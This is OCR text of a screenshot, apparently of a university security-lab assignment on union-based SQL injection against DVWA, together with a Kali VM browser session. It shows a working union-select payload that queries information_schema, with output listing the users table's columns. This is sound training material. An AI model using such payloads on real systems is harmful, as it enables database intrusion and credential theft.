 Lab 8 - Union-based SQL Injectio
classroom.google.com/u/1/c/NTgxMDI2MTI3MzQ4/a/NTgxMDI2MTI3MzY2/details
ChatGPT YouTube FPT Software FAP EduNext CMS HN FLM duchm72 « "Học ở... »
PDF Lab-8-SQL-Injection-Union.docx.pdf
Mở bằng Google Tài liệu
Lab 8: Union-based SQL Injection
Requirements:
DVWA installed on a Linux VM (CentOS, Ubuntu, Kali, …)
Linux CLI basics
The hostname of your LinuxVM must be your student ID
In this lab, students are required to:
- What is in-band SQL Injection?
- Complete all levels (low - high) of SQL Injection section of DVWA with following steps:
- Get the current database's name.
- Get tables' names.
- Get columns' names.
- Find out usernames and passwords.
- Hint: information_schema, PayloadAllTheThings, in medium level, try some functions
alternatively.
- Explain the solution in Impossible level
Write a report to answer all the questions above (only allow PDF or Markdown)
The report file name must be IAW301_Class _YourName_YourStudentID_Lab8
Trang 1 / 1
kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
18:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+or+1%3D1+union+select
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: table_name = 'users'# Submit
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name: admin
Surname: admin
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name:
Surname: users
user_id
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name:
Surname: users
first_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name:
Surname: users
last_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_
First name:
Surname: users
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
11:07 AM
2/7/2023